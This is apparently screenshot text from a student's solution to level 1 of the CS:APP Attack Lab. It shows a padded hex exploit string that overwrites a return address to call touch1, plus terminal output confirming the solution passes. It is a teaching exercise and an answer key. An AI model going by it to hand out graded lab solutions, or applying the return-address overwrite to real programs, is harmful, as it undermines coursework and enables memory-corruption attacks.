 打开(O)
target.hex1.txt
~/Documents/CS:APP_LAB/target1
保存(S)
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
00 00 00 00
c0 17 40 00
afool@ubuntu: ~/Documents/CS:APP_LAB/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./hex2raw < target.hex1
.txt > target.raw1.txt
afool@ubuntu:~/Documents/CS:APP_LAB/target1$ ./ctarget -q -i target.
raw1.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 C0 17 40 00
afool@ubuntu:~/Documents/CS:APP_LAB/target1$